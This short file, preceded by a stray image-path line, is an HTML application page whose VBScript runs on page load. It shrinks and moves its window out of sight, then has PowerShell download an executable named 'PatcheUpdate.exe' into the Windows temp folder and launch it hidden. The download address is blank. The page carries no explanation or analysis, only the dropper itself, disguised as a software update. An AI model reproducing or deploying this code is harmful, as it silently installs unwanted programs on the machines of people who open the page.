 <html>
<head>
<script language="VBScript">
Sub window_onload
window.resizeTo 0,0
window.MoveTo -100,-100
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WScript.Shell")
Locator.Run"powershell (new-object System.Net.WebClient).DownloadFile(' ','c:\\windows\\temp\\PatcheUpdate.exe');start-process
'c:\\windows\\temp\\PatcheUpdate.exe'",0,FALSE
window.close()
end sub
</script>
</head>
</html>